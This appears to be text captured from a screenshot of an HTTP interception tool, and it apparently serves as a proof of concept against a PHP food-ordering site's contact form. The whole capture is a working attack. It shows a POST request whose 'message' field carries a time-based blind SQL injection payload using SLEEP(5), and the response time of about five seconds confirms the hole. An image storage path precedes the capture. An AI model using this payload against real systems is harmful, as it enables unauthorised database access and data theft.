 Send Cancel < > Target: http://192.168.1.206 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /good_food/contact_us_submit.php HTTP/1.1
2 Host: 192.168.1.206
3 Content-Length: 182
4 Accept: */*
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/96.0.4664.45 Safari/537.36
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 Origin: http://192.168.1.206
9 Referer: http://192.168.1.206/good_food/contact-us
10 Accept-Encoding: gzip, deflate
11 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8,mr;q=0.7
12 Cookie: PHPSESSID=vu675e171qj43tbd9e4d3hk91v
13 Connection: close
14
15 name=name&email=test%40test.com&mobile=1234567890&subject=subject&message=
ssss%27%20AND%20%28SELECT%201908%20FROM%20%28SELECT%28SLEEP%285%29%29%29IRMt%29%20AND%20%27AAJT%27%3D%2
7AAJT
ssss' AND (SELECT 1908 FROM (SELECT(SLEEP(5)))IRMt) AND 'AAJT'='AAJT
Press 'F2' for focus
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Thu, 18 Nov 2021 15:03:30 GMT
3 Server: Apache/2.4.47 (Win64) OpenSSL/1.1.1k PHP/7.3.28
4 X-Powered-By: PHP/7.3.28
5 Content-Length: 62
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 Thank you for connecting with us, will get back to you shortly
INSPECTOR
? Search... 0 matches
? Search... 0 matches
Done
280 bytes | 5,033 millis